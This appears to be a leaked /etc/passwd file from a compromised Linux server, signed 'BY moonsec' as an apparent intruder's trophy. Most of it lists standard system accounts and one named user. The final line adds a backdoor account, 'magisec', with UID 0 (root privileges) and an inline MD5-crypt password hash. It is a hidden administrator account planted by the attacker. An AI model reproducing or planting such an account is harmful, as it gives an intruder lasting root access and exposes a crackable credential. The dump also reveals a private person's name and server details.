 root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
dhcp:x:101:102::/nonexistent:/bin/false
syslog:x:102:103::/home/syslog:/bin/false
klog:x:103:104::/home/klog:/bin/false
muhammad:x:1000:1000:muhammad nasef,,,:/home/muhammad:/bin/bash
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
mysql:x:105:114:MySQL Server,,,:/var/lib/mysql:/bin/false
magisec:$1$magisec$921bybGVs5PblAXFXFeC//:0:0:root:/root:/bin/sh
~
~
~
~
BY
moonsec